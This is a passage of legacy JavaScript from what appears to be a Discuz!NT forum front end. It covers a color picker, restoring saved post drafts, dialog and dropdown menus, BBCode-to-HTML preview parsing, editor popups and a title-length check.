		var coloroptions = ['Black', 'Sienna', 'DarkOliveGreen', 'DarkGreen', 'DarkSlateBlue', 'Navy', 'Indigo', 'DarkSlateGray', 'DarkRed', 'DarkOrange', 'Olive', 'Green', 'Teal', 'Blue', 'SlateGray', 'DimGray', 'Red', 'SandyBrown', 'YellowGreen', 'SeaGreen', 'MediumTurquoise', 'RoyalBlue', 'Purple', 'Gray', 'Magenta', 'Orange', 'Yellow', 'Lime', 'Cyan', 'DeepSkyBlue', 'DarkOrchid', 'Silver', 'Pink', 'Wheat', 'LemonChiffon', 'PaleGreen', 'PaleTurquoise', 'LightBlue', 'Plum', 'White'];
		var colortexts = ['黑色', '赭色', '暗橄榄绿色', '暗绿色', '暗灰蓝色', '海军色', '靛青色', '墨绿色', '暗红色', '暗桔黄色', '橄榄色', '绿色', '水鸭色', '蓝色', '灰石色', '暗灰色', '红色', '沙褐色', '黄绿色', '海绿色', '间绿宝石', '皇家蓝', '紫色', '灰色', '红紫色', '橙色', '黄色', '酸橙色', '青色', '深天蓝色', '暗紫色', '银色', '粉色', '浅黄色', '柠檬绸色', '苍绿色', '苍宝石绿', '亮蓝色', '洋李色', '白色'];
		var str = '';
		for(var i = 0; i < 40; i++) {
			str += '<input type="button" style="background-color: ' + coloroptions[i] + '"' + (typeof setEditorTip == 'function' ? ' onmouseover="setEditorTip(\'' + colortexts[i] + '\')" onmouseout="setEditorTip(\'\')"' : '') + ' onclick="'
			+ (typeof wysiwyg == 'undefined' ? 'seditor_insertunit(\'' + k + '\', \'[color=' + coloroptions[i] + ']\', \'[/color]\')' : (ctrlid == editorid + '_tbl_param_4' ? '$(\'' + ctrlid + '\').value=\'' + coloroptions[i] + '\';hideMenu(2)' : 'discuzcode(\'forecolor\', \'' + coloroptions[i] + '\')'))
			+ '" title="' + colortexts[i] + '" />' + (i < 39 && (i + 1) % 8 == 0 ? '<br />' : '');
		}
		menu.innerHTML = str;
		$('append_parent').appendChild(menu);
	}
	showMenu({'ctrlid':ctrlid,'evt':'click','layer':layer});
}

//function loadData(quiet, contentname) {

////    var evalevent = function (obj) {
////        var script = obj.parentNode.innerHTML;
////        var re = /onclick="(.+?)["|>]/ig;
////        var matches = re.exec(script);
////        if (matches != null) {
////            matches[1] = matches[1].replace(/this\./ig, 'obj.');
////            eval(matches[1]);
////        }
////    };

//    var data = '';
//    data = loadUserdata('forum');
//    var formobj = !formobj ? $('postform') : formobj;

//    if (in_array((data = trim(data)), ['', 'null', 'false', null, false])) {
//        if (!quiet) {
//            showDialog('没有可以恢复的数据！', 'info');
//        }
//        return;
//    }

//    if (!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？')) {
//        return;
//    }

//    var data = data.split(/\x09\x09/);
//    for (var i = 0; i < formobj.elements.length; i++) {
//        var el = formobj.elements[i];
//        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio' || el.type == 'hidden'))) {
//            for (var j = 0; j < data.length; j++) {
//                var ele = data[j].split(/\x09/);
//                if (ele[0] == el.name) {
//                    elvalue = !isUndefined(ele[3]) ? ele[3] : '';
//                    if (ele[1] == 'INPUT') {
//                        if (ele[2] == 'text') {
//                            el.value = elvalue;
//                        } else if ((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {
//                            el.checked = true;
//                            evalevent(el);
//                        } else if (ele[2] == 'hidden') {
//                            eval('var check = typeof ' + el.id + '_upload == \'function\'');
//                            if (check) {
//                                var v = elvalue.split(/\x01/);
//                                el.value = v[0];
//                                if (el.value) {
//                                    if ($(el.id + '_url') && v[1]) {
//                                        $(el.id + '_url').value = v[1];
//                                    }
//                                    eval(el.id + '_upload(\'' + v[0] + '\', \'' + v[1] + '\')');
//                                    if ($('unused' + v[0])) {
//                                        var attachtype = $('unused' + v[0]).parentNode.parentNode.parentNode.parentNode.id.substr(11);
//                                        $('unused' + v[0]).parentNode.parentNode.outerHTML = '';
//                                        $('unusednum_' + attachtype).innerHTML = parseInt($('unusednum_' + attachtype).innerHTML) - 1;
//                                        if ($('unusednum_' + attachtype).innerHTML == 0 && $('attachnotice_' + attachtype)) {
//                                            $('attachnotice_' + attachtype).style.display = 'none';
//                                        }
//                                    }
//                                }
//                            }

//                        }
//                    } else if (ele[1] == 'TEXTAREA') {
//                        if (ele[0] == 'message') {
//                            if (!wysiwyg) {
//                                textobj.value = elvalue;
//                            } else {
//                                editdoc.body.innerHTML = bbcode2html(elvalue);
//                            }
//                        } else {
//                            el.value = elvalue;
//                        }
//                    } else if (ele[1] == 'SELECT') {
//                        if ($(el.id + '_ctrl_menu')) {
//                            var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');
//                            for (var k = 0; k < lis.length; k++) {
//                                if (ele[3] == lis[k].k_value) {
//                                    lis[k].onclick();
//                                    break;
//                                }
//                            }
//                        } else {
//                            for (var k = 0; k < el.options.length; k++) {
//                                if (ele[3] == el.options[k].value) {
//                                    el.options[k].selected = true;
//                                    break;
//                                }
//                            }
//                        }
//                    }
//                    break;
//                }
//            }
//        }
//    }
//    if ($('rstnotice')) {
//        $('rstnotice').style.display = 'none';
//    }
//    extraCheckall();
//}

function loadData(quiet, contentname) {
    var data = '';
    data = loadUserdata('forum');
    if (in_array((data = trim(data)), ['', 'null', 'false', null, false])) {
        if (!quiet)
            showDialog('没有可以恢复的数据！');
        return;
    }

    if (!quiet && !confirm('此操作将覆盖当前帖子内容，确定要恢复数据吗？'))
        return;

    var data = data.split(/\x09\x09/);
    for (var i = 0; i < $('postform').elements.length; i++) {
        var el = $('postform').elements[i];
        if (el.name != '' && (el.tagName == 'SELECT' || el.tagName == 'TEXTAREA' || el.tagName == 'INPUT' && (el.type == 'text' || el.type == 'checkbox' || el.type == 'radio'))) {
            for (var j = 0; j < data.length; j++) {
                var ele = data[j].split(/\x09/);
                if (ele[0] == el.name) {
                    elvalue = !isUndefined(ele[3]) ? ele[3] : '';
                    if (ele[1] == 'INPUT') {
                        if (ele[2] == 'text') {
                            el.value = elvalue;
                        } else if ((ele[2] == 'checkbox' || ele[2] == 'radio') && ele[3] == el.value) {
                            el.checked = true;
                            evalevent(el);
                        }
                    } else if (ele[1] == 'TEXTAREA') {
                        if (ele[0] == contentname) {
                            if (wysiwyg) {
                                editdoc.body.innerHTML = bbcode2html(elvalue);
                            }
                            textobj.value = elvalue;
                        } else {
                            el.value = elvalue;
                        }
                    } else if (ele[1] == 'SELECT') {
                        if ($(el.id + '_ctrl_menu')) {
                            var lis = $(el.id + '_ctrl_menu').getElementsByTagName('li');
                            for (var k = 0; k < lis.length; k++) {
                                if (ele[3] == lis[k].k_value) {
                                    lis[k].onclick();
                                    break;
                                }
                            }
                        } else {
                            for (var k = 0; k < el.options.length; k++) {
                                if (ele[3] == el.options[k].value) {
                                    el.options[k].selected = true;
                                    break;
                                }
                            }
                        }
                    }
                    break;
                }
            }
        }
    }
}

function loadUserdata(name) {
    if (BROWSER.ie) {
        with (document.documentElement) {
            load('Discuz_' + name);
            return getAttribute("value");
        }
    }
    else if (window.sessionStorage) {
        return sessionStorage.getItem('Discuz_' + name);
    }
}

function showDialog(msg, mode, t, func, cover, funccancel, leftmsg) {
	cover = isUndefined(cover) ? (mode == 'info' ? 0 : 1) : cover;
	leftmsg = isUndefined(leftmsg) ? '' : leftmsg;
	mode = in_array(mode, ['confirm', 'notice', 'info']) ? mode : 'alert';
	var menuid = 'fwin_dialog';
	var menuObj = $(menuid);

	if(menuObj) hideMenu('fwin_dialog', 'dialog');
	menuObj = document.createElement('div');
	menuObj.style.display = 'none';
	menuObj.className = 'fwinmask';
	menuObj.id = menuid;
	$('append_parent').appendChild(menuObj);
	var s = '<table cellpadding="0" cellspacing="0" class="fwin"><tr><td class="t_l"></td><td class="t_c"></td><td class="t_r"></td></tr><tr><td class="m_l">&nbsp;&nbsp;</td><td class="m_c"><h3 class="flb"><em>';
	s += t ? t : '提示信息';
	s += '</em><span><a href="javascript:;" id="fwin_dialog_close" class="flbc" onclick="hideMenu(\'' + menuid + '\', \'dialog\')" title="关闭">关闭</a></span></h3>';
	if(mode == 'info') {
		s += msg ? msg : '';
	} else {
		s += '<div class="c altw"><div class="' + (mode == 'alert' ? 'alert_error' : 'alert_info') + '"><p>' + msg + '</p></div></div>';
		s += '<p class="o pns">' + (leftmsg ? '<span class="z xg1">' + leftmsg + '</span>' : '') + '<button id="fwin_dialog_submit" value="true" class="pn pnc"><strong>确定</strong></button>';
		s += mode == 'confirm' ? '<button id="fwin_dialog_cancel" value="true" class="pn" onclick="hideMenu(\'' + menuid + '\', \'dialog\')"><strong>取消</strong></button>' : '';
		s += '</p>';
	}
	s += '</td><td class="m_r"></td></tr><tr><td class="b_l"></td><td class="b_c"></td><td class="b_r"></td></tr></table>';
	menuObj.innerHTML = s;
	if($('fwin_dialog_submit')) $('fwin_dialog_submit').onclick = function() {
		if(typeof func == 'function') func();
		else eval(func);
		hideMenu(menuid, 'dialog');
	};
	if($('fwin_dialog_cancel')) {
		$('fwin_dialog_cancel').onclick = function() {
			if(typeof funccancel == 'function') funccancel();
			else eval(funccancel);
			hideMenu(menuid, 'dialog');
		};
		$('fwin_dialog_close').onclick = $('fwin_dialog_cancel').onclick;
	}
	showMenu({'mtype':'dialog','menuid':menuid,'duration':3,'pos':'00','zindex':JSMENU['zIndex']['dialog'],'cache':0,'cover':cover});
}


function lsShowmore() {
    var objpos = fetchOffset($('ls_password'));
    var objh = $('ls_password').offsetHeight;
    $('ls_more').style.position = 'absolute';
    $('ls_more').style.left = objpos['left'] + 'px';
    $('ls_more').style.top = (objpos['top'] + objh) + 'px';
    $('ls_more').style.display = '';
}
_attachEvent(window, 'load', onloadshowCreditPrompt, document);


function simulateSelect(selectId, widthvalue) {
    var selectObj = $(selectId);
    if (!selectObj) return;
    if (BROWSER.other) {
        if (selectObj.getAttribute('change')) {
            selectObj.onchange = function() { eval(selectObj.getAttribute('change')); }
        }
        return;
    }
    var widthvalue = widthvalue ? widthvalue : 70;
    var defaultopt = selectObj.options[0] ? selectObj.options[0].innerHTML : '';
    var defaultv = '';
    var menuObj = document.createElement('div');
    var ul = document.createElement('ul');
    var handleKeyDown = function(e) {
        e = BROWSER.ie ? event : e;
        if (e.keyCode == 40 || e.keyCode == 38) doane(e);
    };
    var selectwidth = (selectObj.getAttribute('width', i) ? selectObj.getAttribute('width', i) : widthvalue) + 'px';
    var tabindex = selectObj.getAttribute('tabindex', i) ? selectObj.getAttribute('tabindex', i) : 1;

    for (var i = 0; i < selectObj.options.length; i++) {
        var li = document.createElement('li');
        li.innerHTML = selectObj.options[i].innerHTML;
        li.k_id = i;
        li.k_value = selectObj.options[i].value;
        if (selectObj.options[i].selected) {
            defaultopt = selectObj.options[i].innerHTML;
            defaultv = selectObj.options[i].value;
            li.className = 'current';
            selectObj.setAttribute('selecti', i);
        }
        li.onclick = function() {
            if ($(selectId + '_ctrl').innerHTML != this.innerHTML) {
                var lis = menuObj.getElementsByTagName('li');
                lis[$(selectId).getAttribute('selecti')].className = '';
                this.className = 'current';
                $(selectId + '_ctrl').innerHTML = this.innerHTML;
                $(selectId).setAttribute('selecti', this.k_id);
                $(selectId).options.length = 0;
                $(selectId).options[0] = new Option('', this.k_value);
                eval(selectObj.getAttribute('change'));
            }
            hideMenu(menuObj.id);
            return false;
        };
        ul.appendChild(li);
    }

    selectObj.options.length = 0;
    selectObj.options[0] = new Option('', defaultv);
    selectObj.style.display = 'none';
    selectObj.outerHTML += '<a href="javascript:;" id="' + selectId + '_ctrl" style="width:' + selectwidth + '" tabindex="' + tabindex + '">' + defaultopt + '</a>';

    menuObj.id = selectId + '_ctrl_menu';
    menuObj.className = 'sltm';
    menuObj.style.display = 'none';
    menuObj.style.width = selectwidth;
    menuObj.appendChild(ul);
    $('append_parent').appendChild(menuObj);

    $(selectId + '_ctrl').onclick = function(e) {
        $(selectId + '_ctrl_menu').style.width = selectwidth;
        showMenu({ 'ctrlid': (selectId == 'loginfield' ? 'account' : selectId + '_ctrl'), 'menuid': selectId + '_ctrl_menu', 'evt': 'click', 'pos': '43' });
        doane(e);
    };
    $(selectId + '_ctrl').onfocus = menuObj.onfocus = function() {
        _attachEvent(document.body, 'keydown', handleKeyDown);
    };
    $(selectId + '_ctrl').onblur = menuObj.onblur = function() {
        _detachEvent(document.body, 'keydown', handleKeyDown);
    };
    $(selectId + '_ctrl').onkeyup = function(e) {
        e = e ? e : window.event;
        value = e.keyCode;
        if (value == 40 || value == 38) {
            if (menuObj.style.display == 'none') {
                $(selectId + '_ctrl').onclick();
            } else {
                lis = menuObj.getElementsByTagName('li');
                selecti = selectObj.getAttribute('selecti');
                lis[selecti].className = '';
                if (value == 40) {
                    selecti = parseInt(selecti) + 1;
                } else if (value == 38) {
                    selecti = parseInt(selecti) - 1;
                }
                if (selecti < 0) {
                    selecti = lis.length - 1
                } else if (selecti > lis.length - 1) {
                    selecti = 0;
                }
                lis[selecti].className = 'current';
                selectObj.setAttribute('selecti', selecti);
                lis[selecti].parentNode.scrollTop = lis[selecti].offsetTop;
            }
        } else if (value == 13) {
            var lis = menuObj.getElementsByTagName('li');
            lis[selectObj.getAttribute('selecti')].onclick();
        } else if (value == 27) {
            hideMenu(menuObj.id);
        }
    };
}

function _detachEvent(obj, evt, func, eventobj) {
    eventobj = !eventobj ? obj : eventobj;
    if (obj.removeEventListener) {
        obj.removeEventListener(evt, func, false);
    } else if (eventobj.detachEvent) {
        obj.detachEvent('on' + evt, func);
    }
}

function preg_replace(search, replace, str, regswitch) {
	var regswitch = !regswitch ? 'ig' : regswitch;
	var len = search.length;
	for(var i = 0; i < len; i++) {
		re = new RegExp(search[i], regswitch);
		str = str.replace(re, typeof replace == 'string' ? replace : (replace[i] ? replace[i] : replace[0]));
	}
	return str;
}

function preview(previewid, messageid) {
    if (mb_strlen($(previewid).innerHTML) == 0) {
        $(previewid).innerHTML = parseubb($(messageid).value);
        $(previewid).style.display = '';
    }
    else {
        $(previewid).style.display = 'none'
        $(previewid).innerHTML = '';
    }
}

function parseubb(str) {
    str = trim(str);
    if (str == '') {
        return '';
    }

    str = str.replace(/\s*\[code\]([\s\S]+?)\[\/code\]\s*/ig, function ($1, $2) { return parsecode($2); });
    str = str.replace(/\[url\]\s*(www.|https?:\/\/|ftp:\/\/|gopher:\/\/|news:\/\/|telnet:\/\/|rtsp:\/\/|mms:\/\/|callto:\/\/|bctp:\/\/|ed2k:\/\/){1}([^\[\"']+?)\s*\[\/url\]/ig, function ($1, $2, $3) { return cuturl($2 + $3); });
    str = str.replace(/\[url=www.([^\[\"']+?)\](.+?)\[\/url\]/ig, '<a href="http://www.$1" target="_blank">$2</a>');
    str = str.replace(/\[url=(https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k){1}:\/\/([^\[\"']+?)\]([\s\S]+?)\[\/url\]/ig, '<a href="$1://$2" target="_blank">$3</a>');
    str = str.replace(/\[email\](.*?)\[\/email\]/ig, '<a href="mailto:$1">$1</a>');
    str = str.replace(/\[email=(.[^\[]*)\](.*?)\[\/email\]/ig, '<a href="mailto:$1" target="_blank">$2</a>');
    str = str.replace(/\[color=([^\[\<]+?)\]/ig, '<font color="$1">');
    str = str.replace(/\[size=(\d+?)\]/ig, '<font size="$1">');
    str = str.replace(/\[size=(\d+(\.\d+)?(px|pt|in|cm|mm|pc|em|ex|%)+?)\]/ig, '<font style="font-size: $1">');
    str = str.replace(/\[font=([^\[\<]+?)\]/ig, '<font face="$1">');
    str = str.replace(/\[align=([^\[\<]+?)\]/ig, '<p align="$1">');
    str = str.replace(/\[float=([^\[\<]+?)\]/ig, '<br style="clear: both"><span style="float: $1;">');

    re = /\[table(?:=(\d{1,4}%?)(?:,([\(\)%,#\w ]+))?)?\]\s*([\s\S]+?)\s*\[\/table\]/ig;
    for (i = 0; i < 4; i++) {
        str = str.replace(re, function ($1, $2, $3, $4) { return parsetable($2, $3, $4); });
    }

    str = preg_replace([
			'\\\[\\\/color\\\]', '\\\[\\\/size\\\]', '\\\[\\\/font\\\]', '\\\[\\\/align\\\]', '\\\[b\\\]', '\\\[\\\/b\\\]',
			'\\\[i\\\]', '\\\[\\\/i\\\]', '\\\[u\\\]', '\\\[\\\/u\\\]', '\\\[list\\\]', '\\\[list=1\\\]', '\\\[list=a\\\]',
			'\\\[list=A\\\]', '\\\[\\\*\\\]', '\\\[\\\/list\\\]', '\\\[indent\\\]', '\\\[\\\/indent\\\]', '\\\[\\\/float\\\]'
			], [
			'</font>', '</font>', '</font>', '</p>', '<b>', '</b>', '<i>',
			'</i>', '<u>', '</u>', '<ul>', '<ul type=1 class="litype_1">', '<ul type=a class="litype_2">',
			'<ul type=A class="litype_3">', '<li>', '</ul>', '<blockquote>', '</blockquote>', '</span>'
			], str, 'g');

    str = str.replace(/\[localimg=(\d{1,4}),(\d{1,4})\](\d+)\[\/localimg\]/ig, function ($1, $2, $3, $4) { if ($('attachnew_' + $4)) { var src = $('attachnew_' + $4).value; if (src != '') return '<img style="filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=\'scale\',src=\'' + src + '\');width:' + $2 + ';height=' + $3 + '" src=\'images/common/none.gif\' border="0" aid="attach_' + $4 + '" alt="" />'; } });
    str = str.replace(/\[img\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img src="$1" border="0" alt="" />');
    //str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, function ($1, $2) {eval('var attachimg = $(\'preview_' + $2 + '\')');return '<img src="' + attachimg.src + '" border="0" aid="attachimg_' + $2 + '" width="' + attachimg.clientWidth + '" alt="" />';});
    //str = str.replace(/\[attachimg\](\d+)\[\/attachimg\]/ig, '<img src="attachment.aspx?attachmentid=$1" border="0" aid="attachimg_$1" alt="" />');
    str = str.replace(/\[img=(\d{1,4})[x|\,](\d{1,4})\]\s*([^\[\<\r\n]+?)\s*\[\/img\]/ig, '<img width="$1" height="$2" src="$3" border="0" alt="" />');


    for (var i = 0; i <= codecount; i++) {
        str = str.replace("[\tDISCUZ_CODE_" + i + "\t]", codehtml[i]);
    }
    str = preg_replace(['\t', '   ', '  ', '(\r\n|\n|\r)'], ['&nbsp; &nbsp; &nbsp; &nbsp; ', '&nbsp; &nbsp;', '&nbsp;&nbsp;', '<br />'], str);
    return str;
}

function cuturl(url) {
    var length = 65;
    var urllink = '<a href="' + (url.toLowerCase().substr(0, 4) == 'www.' ? 'http://' + url : url) + '" target="_blank">';
    if (url.length > length)
        url = url.substr(0, parseInt(length * 0.5)) + ' ... ' + url.substr(url.length - parseInt(length * 0.3));
    urllink += url + '</a>';
    return urllink;
}


function setScrollToTop(id) {
    window.scroll(0, 0);
    $(id).style.display == '' ? 'none' : '';
}

window.onscroll = function () {
    if ($('scrolltop') != null) {
        if (document.documentElement.scrollTop == 0)
            $('scrolltop').style.display = 'none';
        else {
            if (BROWSER.ie && BROWSER.ie < 7) {
                var viewPortHeight = parseInt(document.documentElement.clientHeight);
                var scrollHeight = parseInt(document.body.getBoundingClientRect().top);
                $('scrolltop').style.top = viewPortHeight - scrollHeight - 60 + 'px';
            }
            if ($('wp') != null)
                $('scrolltop').style.left = (parseInt($('wp').clientWidth) + parseInt(fetchOffset($('wp'))['left'])) + 6 + 'px';
            $('scrolltop').style.display = '';
        }
    }
}

function seditor_menu(seditorkey, tag) {
    var sel = false;
    if (!isUndefined($(seditorkey + 'message').selectionStart)) {
        sel = $(seditorkey + 'message').selectionEnd - $(seditorkey + 'message').selectionStart;
    } else if (document.selection && document.selection.createRange) {
        var sel = document.selection.createRange();
        sel = sel.text ? true : false;
    }
    if (sel) {
        seditor_insertunit(seditorkey, '[' + tag + ']', '[/' + tag + ']');
        return;
    }
    var ctrlid = seditorkey + tag;
    var menuid = ctrlid + '_menu';
    if (!$(menuid)) {
        switch (tag) {
            case 'url':
                str = '<div class="pbt">请输入链接地址:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_1" sautocomplete="off" style="width: 98%" value="http://" class="txt" />' +
					'</div><div class="pbt">请输入链接文字:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_2" style="width: 98%" value="" class="txt" /></div>';
                submitstr = "$('" + ctrlid + "_param_2').value !== '' ? seditor_insertunit('" + seditorkey + "', '[url='+$('" + ctrlid + "_param_1').value+']'+$('" + ctrlid + "_param_2').value, '[/url]', null, 1) : seditor_insertunit('" + seditorkey + "', '[url]'+$('" + ctrlid + "_param_1').value, '[/url]', null, 1);hideMenu();";
                break;
            case 'code':
            case 'quote':
                var tagl = { 'quote': '请输入要插入的引用', 'code': '请输入要插入的代码' };
                str = tagl[tag] + ':<br /><textarea id="' + ctrlid + '_param_1" style="width: 98%" cols="50" rows="5" class="txtarea"></textarea>';
                submitstr = "seditor_insertunit('" + seditorkey + "', '[" + tag + "]'+$('" + ctrlid + "_param_1').value, '[/" + tag + "]', null, 1);hideMenu();";
                break;
            case 'img':
                str = '<div class="pbt">请输入图片地址:</div><div class="pbt"><input type="text" id="' + ctrlid + '_param_1" style="width: 98%" value="http://" class="txt" onchange="loadimgsize(this.value, \'' + seditorkey + '\',\'' + tag + '\')" /></div>' +
					'<div class="pbt"><p class="mtm">宽(可选): <input type="text" id="' + ctrlid + '_param_2" style="width: 15%" value="" class="txt" /> &nbsp;' +
					'高(可选): <input type="text" id="' + ctrlid + '_param_3" style="width: 15%" value="" class="txt" /></p></div>';
                submitstr = "seditor_insertunit('" + seditorkey + "', '[img' + ($('" + ctrlid + "_param_2').value !== '' && $('" + ctrlid + "_param_3').value !== '' ? '='+$('" + ctrlid + "_param_2').value+','+$('" + ctrlid + "_param_2').value : '')+']'+$('" + ctrlid + "_param_1').value, '[/img]', null, 1);hideMenu();";
                break;
        }
        var menu = document.createElement('div');
        menu.id = menuid;
        menu.style.display = 'none';
        menu.className = 'popupmenu_popup upf';
        menu.style.width = '270px';
        $('append_parent').appendChild(menu);
        menu.innerHTML = '<span class="y" style="margin-top:-4px;"><a onclick="hideMenu()" class="flbc" href="javascript:;">关闭</a></span><div class="p_opt cl"><form onsubmit="' + submitstr + ';return false;" autocomplete="off"><div>' + str + '</div><div class="pns mtn"><button type="submit" id="' + ctrlid + '_submit" class="pn pnc"><strong>提交</strong></button><button type="button" onClick="hideMenu()" class="pn"><em>取消</em></button></div></form></div>';
    }
    showMenu({ 'ctrlid': ctrlid, 'evt': 'click', 'duration': 3, 'cache': 0, 'drag': 1 });
}
function widthauto(obj,cssdir) {
    if (!$('css_widthauto') || $('css_widthauto').disabled) {//切换到窄版
        if (!$('css_widthauto')) {//创建元素
            var widthcss = document.createElement('link');
            widthcss.type = 'text/css';
            widthcss.rel = 'stylesheet';
            widthcss.href = cssdir + '/widthauto.css';
            widthcss.id = "css_widthauto";
            var headNode = document.getElementsByTagName("head")[0];
            headNode.appendChild(widthcss);
        }
        else {
            $('css_widthauto').disabled = false;
        }
        setcookie('allowchangewidth', 0, 86400 * 30);
        obj.innerHTML = '切换到宽版';
    } else {//切换到宽版
        $('css_widthauto').disabled = true;
        setcookie('allowchangewidth', 1, 86400 * 30);
        obj.innerHTML = '切换到窄版';
    }
    hideMenu(obj.id, "menu");
    window.setTimeout("setMenuPosition('pm_ntc', 'pm_ntc_menu', '43')", 100);
}

function htmlspecialchars(str) {
    	return preg_replace(['&', '<', '>', '"'], ['&amp;', '&lt;', '&gt;', '&quot;'], str);
}

/**
* 显示Tip信息
* ctrlobj 弹出提示信息的对象
*/
function showTip(ctrlobj) {
 if(!ctrlobj.id) {
 ctrlobj.id = 'tip_' + Math.random();
 }
 menuid = ctrlobj.id + '_menu';
 if(!$(menuid)) {
 var div = document.createElement('div');
 div.id = ctrlobj.id + '_menu';
 div.className = 'prmm up';
 div.style.display = 'none';
 div.innerHTML = '<div class="prmc"><ul><li>' + ctrlobj.getAttribute('tip') + '</li></ul></div>';
 $('append_parent').appendChild(div);
 }
 showMenu({'mtype':'prompt','ctrlid':ctrlobj.id,'pos':'210','duration':2,'timeout':250,'zindex':JSMENU['zIndex']['prompt']});
} 

function closenotice(pmcount){
    setcookie('shownotice', 0, 86400 * 30);
    setcookie('newpms', pmcount, 86400 * 30);
}

function fastsubmit(seditorid) {
    var message = $(seditorid + 'message').value;
    if (message != '') {
        var iframe = document.createElement('IFRAME');
        iframe.src = forumpath + 'userdatahub.aspx?formname=' + seditorid + 'form';
        iframe.style.display = 'none';
        if (iframe.addEventListener) iframe.addEventListener("load", function () { window.parent.document.getElementById(seditorid + 'form').submit(); }, false);
        else if (iframe.attachEvent) iframe.attachEvent("onload", function () { window.parent.document.getElementById(seditorid + 'form').submit(); });
        else iframe.onload = function () { window.parent.document.getElementById(seditorid + 'form').submit(); };
        $('append_parent').appendChild(iframe);
    }
    else {
        $(seditorid + 'form').submit();
    }
}

//检查标题长度
function checkLength(which, maxChars) {
    which.onkeyup = function on() {
        if (which.value.length > maxChars) {
            which.value = which.value.substring(0, maxChars);
            alert("标题已超过" + maxChars + "个字符，超出部分将自动截取");
        }
        else
            document.getElementById("chLeft").innerHTML = maxChars - which.value.length;
    }
    which.onblur = function on() {
        if (which.value.length > maxChars) {
            which.value = which.value.substring(0, maxChars);
            alert("标题已超过" + maxChars + "个字符,超出部分将自动截取");
        }
        else
            document.getElementById("chLeft").innerHTML = maxChars - which.value.length;
    }
}  